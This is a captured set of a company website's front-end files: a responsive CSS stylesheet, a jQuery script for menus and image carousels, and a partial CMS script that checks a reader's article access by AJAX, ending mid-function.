	.newsIntro .slick-slide{ padding:20px 20px 30px; }
	.newsIntro .slick-dots{ bottom:4px; }
	.newsIntro .slick-dots li{ width: 8px;height: 8px;margin:0 6px; }
	.newsIntro .slick-dots li:after{ width: 12px;height: 12px;top:-2px; left:-2px; }
	.newsIntro .date .day{ font-size:40px; }
	.newsIntro h3{ margin:18px 0; }
	.newsIntro .slick-slide:hover a{ color:#808080; }
	.newsIntro .slick-slide:hover h3{ color:#9ab14d; transition:all .3s; }
	.morea .more{ width:120px; }

	/*solution*/
	.solution{ margin:30px 0; }
	.solution .container>.title{ margin-bottom:10px; }
	.solution .title .name{ padding:0; font-size:20px; margin-bottom:4px; }
	.soluInfo .soluIntro{ padding:10px 10px 20px; }
	.soluInfo .lunbo{ height:auto; }
	.soluInfo .lunbo .slick a{ height:auto; }
	.lunbo .slick-prev, .lunbo .slick-next{ width: 30px;height: 50px; }	
	.soluIntro .soluwds a:first-child{ margin-bottom:10px; }
	.soluIntro .soluwds h3{ font-size:18px;margin-top:20px; margin-bottom:6px; }
	.soluIntro .soluimgs span{ height: 24px;line-height: 24px;font-size:14px; }

	/*footer*/
	.foot{ padding:20px 0; }
	.foot a img{ width:30px; margin-bottom:10px;}
	.foot a span.name{ font-size:16px; margin-bottom:4px;}
	.foot a span{ font-size:14px;line-height: 20px; }
	.footbottom{ padding:30px 0 20px; }
	.footbottom .code{ float:none; width: 110px;margin:0 auto; margin-bottom:10px; text-align:center;}
	.code img{ width:100%; }
	.footbottom .linkCopy{ float:none; width:100%; }
	.linkCopy .copy{ width:100%; height:auto;line-height: 24px; text-align:center; }	
}
/*page*/
.pline{ display:inline-block; width:18px;height:1px;background-color: #808080; margin-bottom:6px; }
#page{ padding:30px 0 100px 0; }
#page .sidel{ width:280px;margin-right:-280px; }
#page .sidel .pagemenu{ width:100%; padding:20px; margin-bottom:30px; border: 1px solid #e6e6e6; }
.pagemenu .title{ width:100%; height:60px; margin-bottom:10px; line-height:60px;font-size:24px; color:#fff; font-weight:bold; background-color: #9ab14d; }
.pagemenu .title .pline{ background-color: #cbdd8d; }

.content .pageph_Nav .pageph_menu{ display:none; width:100%; margin-top:10px; background-color: #fff; }
.pageph_Nav .pageph_menu ul li{ line-height:30px; }
.pageph_Nav .pageph_menu>ul>li{ margin-bottom:6px; }
.pageph_Nav .pageph_menu ul li a{ font-size:14px; }
.pageph_Nav .pageph_menu ul li .btnicon{ top:0;right:10px; }
.pageph_Nav .pageph_menu ul li .btnicon img{ width: 28px; }
.pageph_Nav .pageph_menu ul li.square:after{ width: 6px;height: 6px; top:12px;left:12px; }

.pagemenu ul{ width:100%; }
.pagemenu ul li{ position:relative; width:100%;line-height: 46px;transition: all .3s; }
.pagemenu ul li .btnicon{ position:absolute; top:4px;right:14px; } 
.pagemenu ul li .btnicon img{ display:none; width:30px; padding:10px; }
.pagemenu ul li .btnicon img.icond{ width:36px; margin-top:4px; }
.pagemenu ul li .btnicon .on{ display:block; }
.pagemenu ul li a{ display:block; font-size:16px; color:#333; transition: all .3s;}
.pagemenu ul li.square:after{ position:absolute;content:"";width: 8px;height: 8px;top:20px;left:10px;background-color: #fff; }
.pagemenu>ul>li{width:100%; margin-bottom:10px; background-color:#f5f5f5; transition:300ms; }
.pagemenu>ul>li>a{ padding:0 14px;  }
.pagemenu>ul>li:hover,.pagemenu>ul>li.current{ background-color: #686868; }
.pagemenu>ul>li:hover>a,.pagemenu>ul>li.current>a{ color:#fff;}
.pagemenu ul.secondul>li{ padding-left:0;background-color: #686868; }
.pagemenu ul.secondul>li>a{ color:#b2b2b2;padding-left:30px; transition: all .3s; }
.pagemenu ul.secondul>li:hover>a{ color:#fff;font-weight:bold;}
.pagemenu ul.thirdul>li{ padding-left:30px;background-color: #686868; }
.pagemenu ul.secondul ul.thirdul>li>a{ color:#b2b2b2; padding-left:20px; transition: all .3s;}
.pagemenu ul.secondul ul.thirdul>li:hover>a{ color:#fff; }

#page .sidel .pageus{ width:100%; padding:20px; border: 1px solid #e6e6e6; }
.pageus .title{ width:100%; height:60px; margin-bottom:10px; line-height:60px;font-size:24px; color:#333; font-weight:bold; }
.pageus .usimg{ width:100%; }
.pageus .usimg img{ width:100%; }
.pageus .wds{ padding-top:20px; }
.pageus .wds span{ display:block; color:#333; line-height: 30px;}
.pageus .wds span a{ color:#333; }
.pageus .wds span a.adr{ width:196px; }
#page .pageInfo{ width:100%;  }
.pageInfo .content{ margin-left:330px; }
.content .location{ margin-top:20px; width: 100%;height: 60px;padding:18px 0; border-bottom:1px dashed #e5e5e5; }
.location .navBox{ width:100%; height:100%; overflow: hidden; }
.location .navBox span{ display:block;color:#808080; }
.location .navBox ul li{ position:relative; float:left;margin-right:10px;}
.location .navBox ul li a{ display:block; color:#808080;padding:0 10px; }
.location .navBox ul li.cur a{ color:#9ab14d; }
.location .navBox ul li:not(:last-child):after{ position:absolute;content:"";width:7px;height:7px;right:-9px;top:50%;margin-top:-3px;background: url("../img/iconpcur.png") no-repeat center; }
.location .navBox ul li:hover a{ color:#9ab14d; transition:all .3s;}

.content .pageph_Nav{ position:relative; width:100%;padding:10px; margin-bottom:30px; border: 1px solid #e6e6e6; }
.pageph_Nav .title{ position:relative; width:100%; height:40px; padding:0 10px; line-height:40px;font-size:18px; color:#fff; background-color: #9ab14d; }
.pageph_Nav .title .pline{ width: 26px;margin-left:6px; background-color: #cbdd8d; }
.pageph_Nav .title img{ display:none; position:absolute; width: 36px;top:2px;right:6px;padding:10px; cursor:pointer; }
.pageph_Nav .title img.on{ display:block; }
.pageph_Nav .title img.iconsub{ top:10px; }

.paginationBox{ width: 100%; height:auto; margin:20px 0; }
.paginationBox a{display:inline-block; padding:4px 10px;margin:0 5px; color:#808080; background-color:#f2f2f2;transition:all .3s;}
.paginationBox a:hover{ color: #fff; background-color: #9ab14d; }
.paginationBox span{ display:inline-block; padding:4px 0; color:#333; }
.paginationBox span i{ font-style:normal;color:#9ab14d; }
.pagexsBox a{ padding:2px 6px; color:#fff; background-color: #686868; }
.paginationBox a:hover{ background-color: #9ab14d; }
.paginationBox .on{ background-color: #9ab14d;color:white;}
.share{ width:100%;height:34px;line-height: 34px; }
#bdshare span{ height:34px; }
#bdshare a{ display:inline-block; padding:20px 12px; }
#bdshare a.shareCount{ width:42px; padding:0; }
.pageIntro{ padding-top:40px; }

/*editBox*/
.editBox{ color:#333; line-height:30px; margin-bottom:10px; }
.editBox img{ max-width:100%; }
/*.editBox iframe{display:block;width:70%;height:400px;margin:0 auto;background-color: #000;}*/
.newsingle .editBox{ border-bottom: 1px solid #e5e5e5; }
.productdetail .editBox{ padding:20px 0; }

/*about*/
.about .title{ margin-bottom:20px; margin-top:0; color:#333; font-size:18px; line-height: 24px; font-weight:bold; text-align:center; }

/*product*/
.product{ overflow: hidden; }
.product .proCenImgs .row{ width: 964px; margin:0; }
.product .proCenImgs .proimg{ margin-bottom:20px; padding:0; padding-right:14px; }
/*productdetail*/
.productdetail .title{ margin-bottom:20px; }
.productdetail .title h3{ color:#333;font-size:24px;font-weight:bold; margin:0; }
.productdetail .slick_pdetail{ position:relative; width:70%; margin:0 auto; margin-bottom:40px;overflow: hidden;}
.slick_pdetail .slider-nav{ margin:0 30px; }
.slick_pdetail .slider-nav .pdimg{ margin:0 4px; }

.slider-nav .slick-prev,.slider-nav .slick-next{ width:24px;height:100%; }
.slider-nav .slick-prev{ left:-30px; z-index:9; }
.slider-nav .slick-next{ right:-30px; }
.slider-nav .slick-prev:before,.slider-nav .slick-next:before{ content:""; }
.slider-nav .slick-prev{ background: url("../img/pdetailprev1.jpg") no-repeat center; background-size:cover; transition:all 300ms; }
.slider-nav .slick-next{ background: url("../img/pdetailnext1.jpg") no-repeat center; background-size:cover; transition:all 300ms;}
.slider-nav .slick-prev:hover{ background: url("../img/pdetailprev2.jpg") no-repeat center; background-size:cover;  }
.slider-nav .slick-next:hover{ background: url("../img/pdetailnext2.jpg") no-repeat center; background-size:cover;  }

.slider-nav .slider-navimg{ position:relative; }
.slider-nav .slider-navimg:after{ position:absolute;content:"";width: 100%;height: 100%;top:0;left:0;background-color: rgba(255,255,255,.5); }
.slick_pdetail .slider-nav .slick-current .slider-navimg{ border:1px solid #9ab14d;}
.slick_pdetail .slider-nav .pdimg:hover .slider-navimg:after,.slick_pdetail .slider-nav .slick-current .slider-navimg:after{ opacity: 0; }
.slick_pdetail img{ width:100%; }
.slick_pdetail .slider-for{ margin:10px 0; }
.prodmenu .slick-slide{ height: 42px;line-height: 42px;text-align:center; }
.prodmenu a{ font-size:16px;color:#333; background-color: #e5e5e5; transition:400ms;}
.prodmenu .slick-slide.cur a,.prodmenu .slick-slide:hover a{ color:#fff; background-color:#9ab14d;  }
.productdetail .prodwds{ padding:20px 0; }
.productdetail .editBox .cp{ width:100%; display:none; }
.productdetail .editBox .cp.cur{ display:block; }
.prodwds ul li{position:relative; padding:14px 0 14px 18px; color:#333; }
.prodwds ul li:before{ position:absolute;content:"";width:5px;height: 5px;top:24px;left:0;background-color: #9ab14d;transform: rotate(45deg); }
.productdetail .prodlink{ width: 100%; height:38px; padding:0 20px; line-height: 38px; background-color: #f2f2f2; }
.prodlink a{ color:#808080; transition:400ms; overflow: hidden;text-overflow: ellipsis;white-space: nowrap; }
.prodlink a:hover{ color:#9ab14d; font-weight:bold; }
.productdetail .psingle{ width: 70%;margin:10px auto 40px; }
.psingle img{ width:100%; }
.slick_pdmenu .slick-prev,.slick_pdmenu .slick-next{ width:20px;height:100%; }
.slick_pdmenu .slick-prev{ left:-28px; z-index:9; }
.slick_pdmenu .slick-next{ right:-28px; }
.slick_pdmenu .slick-prev:before,.slick_pdmenu .slick-next:before{ content:""; }
.slick_pdmenu .slick-prev{ background: url("../img/pcenprev1.jpg") no-repeat center; transition:all 300ms; }
.slick_pdmenu .slick-next{ background: url("../img/pcenext1.jpg") no-repeat center; transition:all 300ms;}
.slick_pdmenu .slick-prev:hover{ background: url("../img/pcenprev2.jpg") no-repeat center;  }
.slick_pdmenu .slick-next:hover{ background: url("../img/pcenext2.jpg") no-repeat center;  }

/*news*/
.news.pageIntro{ padding-top:0; }
.news .newspage{ margin-bottom:40px; }
.news .newspage .newsBox{ width: 100%; border-bottom:1px solid #e6e6e6; overflow: hidden; }
.newsBox a{ display:block; padding:30px 20px; transition:400ms; }
.newsBox .newswds{ width:68%; padding-right:40px;}
.newsBox .newswds .title{ margin-bottom:20px; transition:400ms; }
.newsBox .newswds .title h3{ color:#333; font-size:18px; margin-bottom:4px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap; }
.newsBox .newswds .title span{ color:#808080; }
.newsBox .newswds .wds p{ color:#808080;height: 60px;line-height: 30px;overflow: hidden; }
.newsBox .newsimg{ position:relative;width:32%; }
.newsBox .newsimg img{ width:100%; }
.newsBox a:hover{ background-color: #f2f2f2; }
.newsBox a:hover .title h3{ color:#9ab14d;font-weight:bold; }
/*newsdetail*/
.newsdetail.pageIntro{ padding:0; }
.newsdetail .ndetail{ margin-bottom:40px; }
.newsdetail .ndetail .ndetailBox{ width: 100%; border-bottom:1px solid #e6e6e6; overflow: hidden;}
.ndetailBox  a{ display:block; padding:40px 0 30px; }
.ndetailBox .wds{ width: 80%; padding-right:6px; border-right:1px dashed #e6e6e6; }
.ndetailBox .date{ width: 20%; margin-top:6px;}
.ndetailBox .wds .title{ font-size:16px;color:#333; margin-top:0;transition:400ms;overflow: hidden;white-space: nowrap;text-overflow: ellipsis; }
.ndetailBox .wds p{ height:48px; color:#808080; overflow: hidden; }
.ndetailBox .wds span,.ndetailBox .date span{ display:block; color:#808080; }
.ndetailBox .date .day{ font-size:48px; font-weight:bold;color:#808080;margin-bottom:6px; }
.ndetailBox  a:hover .title{ color:#9ab14d; font-weight:bold; }
/*newsingle*/
.newsingle .title{ margin-bottom:10px; }
.newsingle .title h3{ font-size:18px;color:#333;margin-top:0; }
.newsingle .title span{ color:#808080; }
.newsingle .newslink{ margin-top:20px; }
.newsingle .newslink .prev{ width: 100%; margin-bottom:10px; overflow: hidden; }
.newslink a{ display:block; width: 80%; color:#808080; transition:400ms; overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.newslink a.back{ width: 80px;height: 24px;background-color: #686868; color:#fff;}
.newslink a:hover{ color:#9ab14d;font-weight:bold; }
.newslink a.back:hover{color:#fff; background-color: #9ab14d;font-weight:normal; }

/*searchPg*/
.searchPg{ width: 100%; }
.searchPg .searBox{ width:100%; padding:30px; background-color: #f2f2f2; overflow: hidden; }
.searBox .sear{ width: 100%; padding-bottom:14px;margin-bottom:14px; border-bottom: 1px solid #c3c5c2;  }
.searBox form{ width: 294px; height: 34px; }
.searBox .key_btn{ width: 64px; line-height: 34px;text-align:center; color:#fff; background-color: #9ab14d; }
.searBox .key_txt{ width: 220px; height: 100%;margin-right:10px; line-height: 32px; background: #fff; padding:0 10px; color:#333; border: 1px solid #c3c5c2; }
.searBox span{ display:inline-block; color:#333; }
.searchPg .searRes{ width: 100%; margin-bottom:60px; }
.searRes .resultBox{ width: 100%;padding:30px 0;border-bottom:1px solid #c3c5c2; }
.resultBox a{ display:block; }
.resultBox .theme{ margin-top:0; font-size:16px; color:#333; transition:300ms; }
.resultBox .theme i{ font-style:normal; color:#333;}
.resultBox .wds p{ height:48px; color:#808080; overflow: hidden; }
.resultBox a:hover .theme{ color:#9ab14d; }

/*video*/
.video{ overflow: hidden; }
.video .videoBox{ width: 980px; }
.video .videoBox .videoItem{ float:left;  width: 47%;margin-right:29px; margin-bottom:30px; }
.videoItem a{ display:block; }
.videoItem .mpf{ position:relative; width: 100%; margin-bottom:10px; }
.videoItem .mpf img{ width: 100%; }
.videoItem .mpf .layer{ position:absolute; width: 100%;	height: 100%;top:0;left:0; }
.videoItem .mpf .layer img{position:absolute; width:92px; top:50%;left:50%; margin-top:-46px;transform:translateX(-50%); z-index:9; }
.videoItem .mpf .layer:after{ position:absolute; content:""; width: 100%;height: 100%; top:0;left:0;background-color: rgba(0,0,0,.6); }
.videoItem>a span{ display:block; width: 100%; height: 50px;text-align:center;line-height: 50px;font-size:16px;color:#333; background-color: #e5e5e5; transition:400ms; overflow: hidden;}
.videoItem>a:hover span{ color:#fff;background-color: #9ab14d; }
.videoItem .videoshow{ position:fixed; width:100%;height: 100%;top:0;left:0; z-index:999;  }
.videoshow .theme{ position:absolute; width: 650px;height: 420px; top:50%;left:50%; margin-top:-210px;transform:translateX(-50%);}
.videoshow .theme .viname{ width:100%; height: 60px; line-height: 60px;padding:0 10px 0 20px;background-color: #040e15; }
.videoshow .theme .viname span{ font-size:24px; color:#fff; }
.videoshow .theme .viname>a{ cursor:pointer; width: 44px; padding:0 10px; }
.videoshow .theme .viname>a img{ width: 100%; }
.videoshow .theme .viarea{ background-color: #000; width: 100%;height: 360px; }
.videoshow .theme .viarea iframe{width:100%;height:100%;}
.videoshow .shadow{ position:absolute; width: 100%;height: 100%; top:0;left:0;background-color: rgba(0,0,0,.5); }

@media (min-width:1200px) and (max-width:1366px){
	.product .proCenImgs .row{ width:854px; }
	.video .videoBox{ width: 870px; }
	.video .videoBox .videoItem{ margin-right:22px; }
}
@media (max-width:1200px){
	.news .newspage{ margin-bottom:30px; }
	.newsBox a{ padding:20px; }
	.newsBox .newswds .title{ margin-bottom:10px; }
	.newsBox .newswds .title h3{ font-size:16px; margin-top:10px; }
	.newsBox .newswds .wds p{ height: 48px;line-height: 24px; }
}
@media (min-width:992px) and (max-width:1199px){
	#page{ padding-bottom:60px; }
	.product .proCenImgs .row{ width:654px; }
	.video .videoBox{ width: 670px; }
	.video .videoBox .videoItem{ margin-right:10px; }
}
@media (min-width:768px) and (max-width:991px){
	#page{ padding-bottom:60px; }
	#page .sidel{ width:240px;margin-right:-240px; }
	.pageInfo .content{ margin-left:260px; }
	.pagemenu .title{ height: 40px;line-height: 40px;font-size:20px; }
	.pagemenu ul li{ line-height: 40px; }
	.pagemenu ul li a{ font-size:14px; }
	.pagemenu ul li.square:after{ width: 6px;height: 6px; top:17px; }
	#page .sidel .pageus{ padding:10px 20px; }
	.pageus .title{ height: 40px;line-height: 40px;font-size:20px; }
	.pageus .wds span a.adr{ width:156px; }
	.pageIntro{ padding-top:30px; }
	.content .location{ margin-top:0; }
	.editBox iframe{height:300px;}
	/*about*/
	.about .title{ margin-bottom:10px; }
	
	/*product*/
	.product .proCenImgs .row{ width:504px; }
	/*productdetail*/
	.productdetail{ padding:30px 0; }
	.productdetail .title{ margin-bottom:10px; }
	.productdetail .title h3{ font-size:20px; }
	.productdetail .slick_pdetail{ width: 90%; margin-bottom:30px; }
	.prodmenu .slick-slide{ height: 36px;line-height: 36px; }
	.prodmenu a{ font-size:14px; }
	.productdetail .prodwds{ padding:10px 0; }
	.prodwds ul li{ padding:10px 0 10px 18px; }
	.productdetail .psingle{ margin-bottom:30px; }
	.prodwds ul li:before{ top:20px; }
	
	/*news*/
	.newsBox a{ padding:10px; }
	.newsBox .newswds .title{ margin-bottom:6px; }
	.newsBox .newswds .title h3{ font-size:14px;margin-top:6px;margin-bottom:2px; }	
	/*newsdetail*/
	.newsdetail .ndetail{ margin-bottom:30px; }
	.ndetailBox a{ padding:20px 0 10px; }
	.ndetailBox .date .day{ font-size:36px;margin-bottom:0; }

	/*searchPg*/
	.searchPg .searBox{ padding:20px; }
	.searchPg .searRes{ margin-bottom:40px; }
	.searRes .resultBox{ padding:20px 0; }
	.resultBox .theme{ margin-bottom:6px; }

	/*video*/
	.video .videoBox{ width: 520px; }
	.video .videoBox .videoItem{ width: 46%;margin-right:10px; }
	.videoItem .mpf .layer img{ width: 60px;margin-top:-30px; }
	.videoItem>a span{ height: 30px;line-height: 30px;font-size:14px; }
}
@media (max-width:767px){
	#page{ padding:20px 0; }
	.pageIntro{ padding-top:0; }
	.pageInfo .content{ margin-left:0; }
	.content .pageph_Nav{ margin-bottom:10px; }
	/*.editBox iframe{width: 100%;height:150px;}*/
	/*about*/
	.about .title{ margin-bottom:10px; }

	/*product*/
	.product{ padding:0; }
	.product .proCenImgs .row{ width:auto; margin:0 -15px; }
	.product .proCenImgs .proimg{ padding:0 10px; }		
	/*productdetail*/
	.productdetail{ padding:0; }
	.productdetail .title{ margin-bottom:0; }
	.productdetail .title h3{ font-size:16px; }
	.productdetail .slick_pdetail{ width:100%; margin-bottom:20px; }
	.prodmenu .slick-slide{ height: 30px;line-height: 30px; }
	.productdetail .prodwds{ padding:10px 0; }
	.prodwds ul li{ padding:4px 0 4px 18px; }
	.prodwds ul li:before{ width: 6px;height: 6px;top:12px; }
	.prodmenu a{ font-size:14px; }
	.productdetail .prodlink{ height:auto; padding:0 10px; line-height: 30px; }
	.prodlink a{ display:block; width: 100%; float:none; }
	.productdetail .psingle{ width:100%; margin-bottom:20px; }
	.productdetail .prodmenu{ margin:0 30px; }

	/*news*/
	.newsBox a{ padding:0; background-color: #f2f2f2; }
	.news .newspage .newsBox{ border-bottom:0;margin-bottom:10px; }
	.newsBox .newsimg{ width: 100%;float:none; }
	.newsBox .newswds{ width: 100%;float:none;  padding: 0 10px 10px; }
	.newsBox .newswds .title{ margin-bottom:6px; }
	.newsBox .newswds .title h3{ font-size:15px; font-weight:bold; }
	.newsBox .newswds .wds p{ height: 44px;line-height: 22px; }	
	/*newsdetail*/
	.newsdetail .ndetail{ margin-bottom:20px; }
	.ndetailBox a{ padding:10px 0; }
	.ndetailBox .wds .title{ font-size:15px; font-weight:bold; margin-bottom:6px; }
	.ndetailBox .wds p{ height:40px;line-height: 20px; }
	.ndetailBox .wds span{ padding-top:4px; }
	.ndetailBox .wds{ width: 100%; float:none; border-right:none; }
	.paginationBox{ margin:10px 0; }
	/*newsingle*/
	.newsingle .title{ margin-bottom:6px; }
	.newsingle .title h3{ font-size:15px; font-weight:bold; line-height: 20px; margin-bottom:6px; }	
	.newsingle .newslink{ margin-top:10px; }
	.newslink a{ width:100%; }
	.newsingle .newslink .prev{ margin-bottom:0; }

	/*searchPg*/
	.searchPg .searBox{ padding:10px; }
	.searBox .sear{ padding-bottom:10px;margin-bottom:8px; }
	.searBox form{ width: 280px; }
	.searBox .key_txt{ width: 200px; }
	.searBox span{ line-height: 20px; }
	.searchPg .searRes{ margin-bottom:20px; }
	.searRes .resultBox{ padding:10px 0; }
	.resultBox .theme{ font-size:15px; margin-bottom:6px; }
	.resultBox .wds p{ height:40px; line-height: 20px; }	

	/*video*/
	.video .videoBox{ width: auto; }
	.video .videoBox .videoItem{ float:none;width: 100%;margin-right:0; margin-bottom:20px; }
	.videoItem .mpf{ margin-bottom:6px; }
	.videoItem .mpf .layer img{ width: 60px;margin-top:-30px; }
	.videoItem>a span{ height: 24px;line-height: 24px;font-size:14px; }
	.videoshow .theme{ width: 300px; height: auto; margin-top:-150px;}
	.videoshow .theme .viname{ height: 40px;line-height: 40px; }
	.videoshow .theme .viname>a{ width:36px; }
	.videoshow .theme .viname span{ font-size:16px; }
	.videoshow .theme .viarea{ height: 220px; }
}



--- FILE ---
content_type: application/javascript
request_url: http://catasignal.com/template/pc/skin/js/state.js?t=1717408615
body_size: 1663
content:
$(document).ready(function(){  
	$(".hpc_menu ul li").hover(function(){
		$(this).find(".listmenu").stop(true,true).slideDown("400");
	},function(){
		$(this).find(".listmenu").stop(true,true).slideUp("400");
	});
    // 手机端菜单和搜索
    var $menua = $(".phsearMenu .menua");
    var $seara = $(".phsearMenu .seara");  
    $menua.click(function(){   
        $(".menuliBox").animate({"left":"0"},500);
    });
    $seara.click(function(){
        $(".ph_searBox").stop(true,false).fadeToggle("300");
    })
    /*head*/
    var $heada =  $(".menuliBox ul li a");
    var $hfirstli = $(".menuliBox>ul>li>a");
    var $hsecondli = $(".menuliBox ul.secondul>li>a");
    var $hthirdli = $(".menuliBox ul.thirdul>li>a");
    var $backli = $(".menuliBox ul li.ultitle>a");
    $heada.hover(function(){
        $(this).find(".btnicon img").toggleClass("on");
    });    
    $backli.click(function(){       
        $(this).parent().parent().animate({"left":"-100%"},400);
    });
    function moveleft(ele){        
        var isTrue = ele && ele.find("li").length;
        if(isTrue){
            ele.animate({"left":"0"},400);
        } 
    }
    $hfirstli.click(function(){       
        var ele = $(this).siblings(".secondul")  
        moveleft(ele);       
    });
    $hsecondli.click(function(){
        var ele = $(this).siblings(".thirdul")  
        moveleft(ele);    
    });
    $hthirdli.click(function(){
        var ele = $(this).siblings(".fourthul")  
        moveleft(ele);
    });
    $("#wrap_index").click(function(){
        var isTrue = $(".menuliBox").position().left==0?1:0;      
        if(isTrue){
            $(".menuliBox").animate({"left":"-100%"},400);
        }        
    });
	$(".slick_banner").slick({
		dots:true,//指示点
        autoplay:true,
        arrows:true,
	});
	$(".slick_procen").slick({
		dots:false,
        autoplay:false,        
        infinite: false,
        arrows:false,
        slidesToShow:5,              
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    autoplay:false,                    
                    infinite: false,
        			arrows:true,
                    slidesToShow: 2,
                    slidesToScroll: 1,                
                }
            }
        ]       
	});
	$(".slick_newsin").slick({
		dots:false,
        autoplay:false,        
        infinite: false,
        arrows:false,
        slidesToShow:4,
        responsive: [
            {
                breakpoint: 768,
                settings: {
                	dots:true,
                    autoplay:true,
                    infinite: true,
        			arrows:false,
                    slidesToShow: 1,
                    slidesToScroll: 1,                   
                }
            }
        ] 
	});    
	$(".slick_soluph").slick({	
        autoplay:true,
        slidesToShow:1,
        arrows:true,
        fade:true,
        asNavFor:'.slick_soluimg',
	});
	$(".slick_soluimg").slick({        	
        infinite: true, 
        arrows:false,       
        slidesToShow:3,
        asNavFor:'.slick_soluph',
        focusOnSelect:true,    
	});   
	$(".proCenMenu .slick-initialized .slick-slide").hover(function(){        
        $(this).find("img").toggleClass("cur")		
	});
    $(".proCenMenu .slick-initialized .slick-slide").click(function(){        
        $(this).addClass("current").siblings().removeClass("current");
        var index = $(this).index();
        $(".proCenInfo .proCenImgs .cpzx").eq(index).addClass("current").siblings().removeClass("current");
    })
    $(".newsInfo .newsmenu a").click(function(){        
        var index = $(this).index();           
        $(this).addClass("cur").siblings().removeClass("cur");
        $(".newsInfo .newsIntro>div").eq(index).addClass("cur").siblings().removeClass("cur");
    })    
    $(".soluIntro .soluimgs .slick-slide").click(function(){       
        var index = $(this).index();       
        $(".soluIntro .soluwds>div").eq(index).addClass("cur").siblings().removeClass("cur")
    });
    $(".slick-arrow").click(function(){        
        var index = $(this).siblings().find(".slick-slide.slick-active").index();
        $(".soluIntro .soluwds>div").eq(index).addClass("cur").siblings().removeClass("cur")
    })   

    /*page*/
    $('.slider-for').slick({
        autoplay:true,      
        fade:true,
        asNavFor:'.slider-nav',
    });
    $('.slider-nav').slick({
        autoplay:true,
        slidesToShow:4,
        arrows:true,        
        asNavFor:'.slider-for',
        focusOnSelect:true,
        responsive: [
            {
                breakpoint: 768,
                settings: {                                      
                    autoplay:true,                   
                    arrows:true,
                    slidesToShow: 3,
                    asNavFor:'.slider-for',
                    focusOnSelect:true,
                }
            }
        ]     
    });
    $(".slick_pdmenu").slick({
        dots:false,
        autoplay:false,        
        infinite: false,
        arrows:false,
        slidesToShow:5,             
        responsive: [
            {
                breakpoint: 768,
                settings: {
                    autoplay:false,                    
                    infinite: false,                   
                    arrows:true,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                }
            }
        ]     
    });
    /*page_sidel*/
    function firstmenu(that){       
        var isTrue = that.siblings('.secondul') && that.siblings('.secondul').find('li').length;
        if(isTrue){
            that.find(".btnicon").find(".on").removeClass("on").siblings().addClass("on");
        }else{
            that.parent().siblings().find(".secondul").stop(true,false).slideUp("400"); 
            that.parent().siblings().find(".btnicon").find("img:eq(0)").addClass("on").siblings().removeClass("on");
        }
        if(isTrue){         
            that.siblings(".secondul").stop(true,false).slideToggle("400");     
            that.parent().siblings().find(".secondul").stop(true,false).slideUp("400"); 
            that.parent().siblings().find(".btnicon").find("img:eq(0)").addClass("on").siblings().removeClass("on");
        }   
    }
    function secondmenu(that){      
        var isTrue = that.siblings('.thirdul') && that.siblings('.thirdul').find('li').length;
        if(isTrue){
            that.siblings(".thirdul").stop(true,false).slideToggle("400");  
            that.parent().siblings().find(".thirdul").stop(true,false).slideUp("400");      
        }
    }
    $(".pageph_Nav .title").click(function(){
        $(this).find("img").toggleClass("on");
        $(this).siblings(".pageph_menu").stop(true,false).slideToggle("400");
    });
    var $pfirstli = $(".pagemenu>ul>li>a");
    var $psecondli = $(".pagemenu ul.secondul>li>a");    
    $pfirstli.click(function(){
        var that = $(this);  
        that.parent().addClass("current").siblings().removeClass("current");         
        firstmenu(that);    
    });
    $psecondli.click(function(){
        var that = $(this);     
        secondmenu(that);   
    });    
    $(".prodmenu .slick-slide").click(function(){
        $(this).addClass("cur").siblings().removeClass("cur");
        var index = $(this).index();
        $(".productdetail .editBox .cp").eq(index).addClass("cur").siblings().removeClass("cur")
    });
    $(".videoItem>a").click(function() {
        $(this).siblings(".videoshow").fadeIn("400");
        var url = $(this).siblings(".videoshow").find("iframe").attr("data-url");
        $(this).siblings(".videoshow").find("iframe").attr("src", url);
    });
    $(".videoshow .videobtn").click(function() {
        $(this).parents(".videoshow").fadeOut("400");
        $(this).parents(".videoshow").find("iframe").attr("src", null);
    });
})





--- FILE ---
content_type: application/javascript
request_url: http://catasignal.com/public/static/common/js/view_arcrank.js?v=v1.5.1
body_size: 1659
content:
// 文档阅读AJAX
function ey_1564127378() {
    var JsonData  = ey_1564127251;
    var get_url   = JsonData.get_url;
    var ClosePage = JsonData.ClosePage;

    // 步骤一:创建异步对象
    var ajax = new XMLHttpRequest();
    //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
    ajax.open("post", get_url, true);
    // 给头部添加ajax信息
    ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
    // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
    ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    //步骤三:发送请求+数据
    ajax.send('_ajax=1');
    //步骤四:注册事件 onreadystatechange 状态改变就会调用
    ajax.onreadystatechange = function () {
        //步骤五 请求成功，处理逻辑
        if (ajax.readyState==4 && ajax.status==200) {
            var json = ajax.responseText;  
            var res  = JSON.parse(json);
            if (0 == res.code) {
                // 不可以查看
                document.body.innerHTML = "";
                setTimeout(function(){
                    confirm(res.msg);
                    if (ClosePage) {
                        window.close();
                    }else{
                        var return_url = document.referrer;
                        window.location.href = return_url; 
                    }
                },600);
            } else if (1 == res.code) {
                if (res.data.is_admin && 1 == res.data.is_admin) {
                    setTimeout(function(){
                        alert(res.data.msg);
                    },1000);
                }
            }
      　}
    };
}
ey_1564127378();

// 视频播放逻辑AJAX
function ey_1592981821() {
    var JsonData  = ey_1564127251;
    var VideoLogicUrl = JsonData.VideoLogicUrl;
    var aid = JsonData.aid;
    // 步骤一:创建异步对象
    var ajax = new XMLHttpRequest();
    //步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数,动态的传递参数starName到服务端
    ajax.open("post", VideoLogicUrl, true);
    // 给头部添加ajax信息
    ajax.setRequestHeader("X-Requested-With","XMLHttpRequest");
    // 如果需要像 HTML 表单那样 POST 数据，请使用 setRequestHeader() 来添加 HTTP 头。然后在 send() 方法中规定您希望发送的数据：
    ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    //步骤三:发送请求+数据
    ajax.send('aid=' + aid);
    //步骤四:注册事件 onreadystatechange 状态改变就会调用
    ajax.onreadystatechange = function () {
        //步骤五 请求成功，处理逻辑
        if (ajax.readyState==4 && ajax.status==200) {
            var json = ajax.responseText;  
            var res  = JSON.parse(json);
            if (1 == res.code) {
